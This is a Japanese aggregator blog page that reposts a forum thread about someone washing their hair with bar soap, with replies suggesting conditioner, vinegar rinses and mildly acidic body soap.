          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage221108p/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）">
<article class="post-122410 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-flocking-post category-nojob-post category-hair_restorer-post category-hairgrows-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
          </div>
  </div>
</div>

    <div id="content-top" class="content-top wwa">
    <div id="content-top-in" class="content-top-in wrap">
      <aside id="custom_html-36" class="widget_text widget widget-content-top widget_custom_html"><div class="textwidget custom-html-widget"><div class="rss_scroll sugrssBox">
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337901;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337902;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />



</div>
</div>
<div style="clear:both;"><br></div></div></aside>    </div>
  </div>
  
  
  
  
  <div id="content" class="content cf">

    <div id="content-in" class="content-in wrap">

        <main id="main" class="main" itemscope itemtype="https://schema.org/Blog">

        


<article id="post-147410" class="article post-147410 post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shampoo-post category-hage-post tag-aga-post tag-12-post" itemscope="itemscope" itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
  
      
              <div id="custom_html-51" class="widget_text widget widget-above-single-content-title widget_custom_html"><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/bnr_lev_970_90_01.jpg" alt="" width="970" height="" class="alignnone size-full" /></a></div></div>      
      
      
      <header class="article-header entry-header">
        <h1 class="entry-title" itemprop="headline">
          【ハゲ速報】固形石鹸で頭洗ったら髪がｗｗｗ        </h1>

        
        
                  <div id="text-2" class="widget widget-below-single-content-title widget_text">			<div class="textwidget"><div  style="font-size:14px;background:#fff5e4;color:#ffa200;padding: 1em;">当ブログはコンテンツの内容の一部にアフィリエイト広告、バナー広告を利用しています。</div>
</div>
		</div>        
        
        <div class="eye-catch-wrap">
<figure class="eye-catch" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
  <img width="900" height="500" src="https://hagelicious.com/wp-content/uploads/2023/11/img_hg201227_r.jpg" class="attachment-900x500 size-900x500 eye-catch-image wp-post-image" alt="【ハゲ速報】固形石鹸で頭洗ったら髪がｗｗｗ" decoding="async" fetchpriority="high" srcset="https://hagelicious.com/wp-content/uploads/2023/11/img_hg201227_r.jpg 900w, https://hagelicious.com/wp-content/uploads/2023/11/img_hg201227_r-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2023/11/img_hg201227_r-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2023/11/img_hg201227_r-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/11/img_hg201227_r-160x90.jpg 160w" sizes="(max-width: 900px) 100vw, 900px" />  <meta itemprop="url" content="https://hagelicious.com/wp-content/uploads/2023/11/img_hg201227_r.jpg">
  <meta itemprop="width" content="900">
  <meta itemprop="height" content="500">
  <span class="cat-label cat-label-62">コンプレックス</span></figure>
</div>

        <div class="sns-share ss-col-6 ss-high-and-low-lc bc-brand-color sbc-show ss-top">
  
  <div class="sns-share-buttons sns-buttons">
          <a href="https://x.com/intent/tweet?text=%E3%80%90%E3%83%8F%E3%82%B2%E9%80%9F%E5%A0%B1%E3%80%91%E5%9B%BA%E5%BD%A2%E7%9F%B3%E9%B9%B8%E3%81%A7%E9%A0%AD%E6%B4%97%E3%81%A3%E3%81%9F%E3%82%89%E9%AB%AA%E3%81%8C%EF%BD%97%EF%BD%97%EF%BD%97&#038;url=https%3A%2F%2Fhagelicious.com%2Fhage231106p%2F" class="sns-button share-button twitter-button twitter-share-button-sq x-corp-button x-corp-share-button-sq" target="_blank" title="Xでシェア" rel="nofollow noopener noreferrer" aria-label="Xでシェア"><span class="social-icon icon-x-corp"></span><span class="button-caption">X</span><span class="share-count twitter-share-count x-share-count"></span></a>
    
    
    
    
          <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhagelicious.com%2Fhage231106p%2F&#038;t=%E3%80%90%E3%83%8F%E3%82%B2%E9%80%9F%E5%A0%B1%E3%80%91%E5%9B%BA%E5%BD%A2%E7%9F%B3%E9%B9%B8%E3%81%A7%E9%A0%AD%E6%B4%97%E3%81%A3%E3%81%9F%E3%82%89%E9%AB%AA%E3%81%8C%EF%BD%97%EF%BD%97%EF%BD%97" class="sns-button share-button facebook-button facebook-share-button-sq" target="_blank" title="Facebookでシェア" rel="nofollow noopener noreferrer" aria-label="Facebookでシェア"><span class="social-icon icon-facebook"></span><span class="button-caption">Facebook</span><span class="share-count facebook-share-count">0</span></a>
    
          <a href="//b.hatena.ne.jp/entry/s/hagelicious.com/hage231106p/" class="sns-button share-button hatebu-button hatena-bookmark-button hatebu-share-button-sq" data-hatena-bookmark-layout="simple" target="_blank" title="はてブでブックマーク" rel="nofollow noopener noreferrer" aria-label="はてブでブックマーク"><span class="social-icon icon-hatena"></span><span class="button-caption">はてブ</span><span class="share-count hatebu-share-count">0</span></a>
    
    
          <a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fhagelicious.com%2Fhage231106p%2F" class="sns-button share-button line-button line-share-button-sq" target="_blank" title="LINEでシェア" rel="nofollow noopener noreferrer" aria-label="LINEでシェア"><span class="social-icon icon-line"></span><span class="button-caption">LINE</span><span class="share-count line-share-count"></span></a>
    
    
    
          <a role="button" tabindex="0" class="sns-button share-button copy-button copy-share-button-sq" data-clipboard-text="【ハゲ速報】固形石鹸で頭洗ったら髪がｗｗｗ https://hagelicious.com/hage231106p/" title="タイトルとURLをコピーする" aria-label="タイトルとURLをコピーする"><span class="social-icon icon-copy"></span><span class="button-caption">コピー</span><span class="share-count copy-share-count"></span></a>
    
    
  </div><!-- /.sns-share-buttons -->

</div><!-- /.sns-share -->


        <div class="date-tags">

  <span class="post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><time class="entry-date date published updated" datetime="2023-11-06T21:11:00+09:00" itemprop="datePublished dateModified">2023.11.06</time></span>
  </div>

        
        
         
                  <div id="custom_html-49" class="widget_text widget widget-single-content-top widget_custom_html"><div class="widget-single-content-top-title main-widget-label widget-title">【PR】AGA治療薬を安心安全にネット購入できる「ベストケンコー」</div><div class="textwidget custom-html-widget"><div class="amzBox1">
<a rel="noopener" href="https://mttag.com/s/6JPjS0zGVAQ" target="_blank">ミノキシジル10mg10錠（ロニテンジェネリック）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/YjiK9jx7RoM" target="_blank">ツゲイン5（ミノキシジル5%）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/seFlrnVjGg4" target="_blank">ミノキシジル2.5mg100錠</a>
<br>
<a rel="noopener" href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a>
<br>
<a rel="noopener" href="https://mttag.com/s/h8s7EUi3-9c" target="_blank">ミノキシジル5％とフィナステリド外用液</a>
<br>
<a rel="noopener" href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル x デュタステリド（1ケ月分）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル x デュタステリド（3ケ月分）</a>
	<br>
	<a rel="noopener" href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg100錠＋ミノキシジル錠10mg100錠</a>
</div>




</div></div>        
        
      </header>

      
      <div class="entry-content cf" itemprop="mainEntityOfPage">
      <div class="t_h"><span style="font-size:15px;">1: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:08:11.880 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:vskLXODX0</em></span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ふだん使ってるサクセスよりめっちゃゴワゴワする </span></div>
<p><!-- Generated by まとめくす (https://2mtmex.com/) --><span id="more-147410"></span></p>
<div class="t_h"><span style="font-size:15px;">2: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:10:14.529 ID:0qrgaqJea</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> リンス使え<br />
中和しないと髪痛むぞ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">4: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:11:02.967 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:vskLXODX0</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;2</span><br />
リンス持ってないの、もう固形石鹸で頭は洗わない </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">37: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:32:12.522 ID:CZ6eBY8ud</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;2</span><br />
マジでハゲるよ<br />
薬用ミューズの固形で洗ってたら禿げて来て<br />
普通のシャンプーとリンスにしたら復活した </span></div>
<div class="t_h"><span style="font-size:15px;">3: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:10:17.848 ID:vvpr0QZr0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ゴワゴワするほどねえだろハゲ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">5: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:11:13.862 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:vskLXODX0</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;3</span><br />
まだ髪はある&#x1f621; </span></div>
<div class="t_h"><span style="font-size:15px;">6: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:13:06.772 ID:IBqHt30Gd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 禿げるらしいな&#x1f605; </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">7: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:13:20.849 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:vskLXODX0</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;6</span><br />
嫌だ&#x1f62d; </span></div>
<div class="t_h"><span style="font-size:15px;">8: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:13:46.295 ID:seFiiQJ60</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 顔洗ってもすごい突っ張るし強すぎるんだよ </span></div>
<div class="t_h"><span style="font-size:15px;">9: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:14:18.067 ID:sRp7TFkS0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 固形石鹸を使ったら容赦なく皮脂落とすからな </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">13: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:15:44.295 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:vskLXODX0</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;8</span><br />
めっちゃ突っ張って化粧水いつもより多めに塗った<br />
<span style="color:mediumblue;" class="anchor">&gt;&gt;9</span><br />
体洗うにはあの脱脂力はいいかもしれん、頭と顔にはもう使わない </span></div>
<div class="t_h"><span style="font-size:15px;">10: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:14:24.774 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:vskLXODX0</em></span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 石鹸だけだったら安いし頭から体まで一つで済むからいいかなと思ったが、シャンプーとボディソープが別れてる理由が分かった </span></div>
<div class="t_h"><span style="font-size:15px;">11: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:14:50.778 ID:0qrgaqJea</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> まだ中性の台所用洗剤洗剤で洗った方がマシだったな </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">16: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:16:35.476 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:vskLXODX0</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;11</span><br />
中性だからそんなに肌荒れしない？<br />
<span style="color:mediumblue;" class="anchor">&gt;&gt;12</span><br />
今後使う時は身体洗うだけにするわ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">26: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:21:05.536 ID:0qrgaqJea</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;16</span><br />
石鹸と違って中性だからアルカリで皮膚を侵さないから肌荒れはしにくいと思うが油分は落ちるから後で何かしらクリーム塗るとか保湿ケアしないとカサカサの乾燥肌になっちゃうと思うよ</p>
<p>まぁ量を調整して落としすぎないようにすれば大丈夫かもだが</p>
<p></span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">27: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:22:12.252 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:vskLXODX0</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;26</span><br />
なるほど、ニベアはいつも塗ってる </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">30: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:24:42.936 ID:0qrgaqJea</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;27</span><br />
ってか一本化が目的なら弱酸性のボディーソープ買えばいいと思うぞ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">32: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:25:49.450 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:vskLXODX0</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;30</span><br />
弱酸性だとビオレか </span></div>
<div class="t_h"><span style="font-size:15px;">12: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:15:27.394 ID:Xp3m6BVE0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 固形石鹸はアルカリ性が強すぎるからな </span></div>
<div class="t_h"><span style="font-size:15px;">14: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:15:48.665 ID:y9uXNf9x0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> いっとき使ってたがみるみる薄毛になってやめた </span></div>
<div class="t_h"><span style="font-size:15px;">15: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:16:13.228 ID:P9KWXrEt0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> だからハゲるんだよおまえは </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">18: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:17:00.947 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:vskLXODX0</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;14</span><br />
髪はやっぱりシャンプーだわ<br />
<span style="color:mediumblue;" class="anchor">&gt;&gt;15</span><br />
禿げてない&#x1f621; </span></div>
<div class="t_h"><span style="font-size:15px;">17: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:16:42.298 ID:zzLeeYRq0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 何で石鹸で洗うんだよ・・・ハゲたいの？ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">20: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:17:44.287 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:vskLXODX0</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;17</span><br />
石鹸1個で頭から体まで一気に洗ったら時短になって楽かなと思って </span></div>
<div class="t_h"><span style="font-size:15px;">19: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:17:25.515 ID:8wtoLG/R0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 全身これ一本のやつ買え </span></div>
<div class="t_h"><span style="font-size:15px;">21: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:18:11.488 ID:oMd/EI8W0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 石鹸シャンプーってのがある </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">24: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:20:03.790 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:vskLXODX0</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;19</span><br />
そんなのあるの？<br />
<span style="color:mediumblue;" class="anchor">&gt;&gt;21</span><br />
石鹸を髪用にした感じか </span></div>
<div class="t_h"><span style="font-size:15px;">22: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:18:20.967 ID:/PVNEtqF0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> なんで髪を石鹸で洗ってんの…</p>
<p>禿げるぞ…</p>
<p></span></div>
<div class="t_h"><span style="font-size:15px;">23: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:18:24.175 ID:EwaJ/fC20</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 牛乳石鹸使ってるけどゴワゴワにならないぞ？<br />
むしろかなりいい感じ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">25: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:20:39.274 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:vskLXODX0</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;22</span><br />
石鹸1個でお風呂済まそうかと思って<br />
<span style="color:mediumblue;" class="anchor">&gt;&gt;23</span><br />
ミューズ使った </span></div>
<div class="t_h"><span style="font-size:15px;">28: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:23:57.110 ID:6CFX/0lm0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 俺も手作り固形石鹸で全身洗ってるわ<br />
頭はリンス必須だよね </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">31: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:25:34.286 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:vskLXODX0</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;28</span><br />
石鹸って自分で作れるのか<br />
<span style="color:mediumblue;" class="anchor">&gt;&gt;29</span><br />
マジか </span></div>
<div class="t_h"><span style="font-size:15px;">29: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:24:17.524 ID:zpldZ2mSa</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 洗面器にお湯張ってペットボトルキャップ一杯の酢を入れて頭つっこめ<br />
ちゃんとすすげばニオイはそんなに残らないしゴワゴワ直る </span></div>
<div class="t_h"><span style="font-size:15px;">33: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:26:53.426 ID:TD6LAWNkr</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 髪を石けんで洗う意味がわからん </span></div>
<div class="t_h"><span style="font-size:15px;">34: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:27:25.174 ID:0qrgaqJea</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ググったら弱酸性のリンスインシャンプーもあるっぽいからそれで良いんじゃね？<br />
繊細な髪に合わせて揃えればさ </span></div>
<div class="t_h"><span style="font-size:15px;">35: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:30:16.300 ID:lUqCQaCO0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> リンスってのは要は中和できればいいから酢水でいい </span></div>
<div class="t_h"><span style="font-size:15px;">38: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:33:12.572 ID:EwaJ/fC20</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ミューズは結構髪に良くないな…<br />
ハゲる可能性もたしかにあるわ </span></div>
<div class="t_h"><span style="font-size:15px;">39: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:38:00.529 ID:7XmfmNzr0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 石鹸で洗った後、湯に酢いれて髪すすげばリンス代わりになるぞ </span></div>
<div class="t_h"><span style="font-size:15px;">41: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:53:44.084 ID:2sKy/OOrM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 接客業辞めて以降15年近く無添加石鹸で体も頭も洗ってるアラフィフだけどハゲねーぞ<br />
白髪もほぼない<br />
接客業辞めて以降は横後1mm刈り上げの短髪なんでシャンプーなんていらんのだわ </span></div>
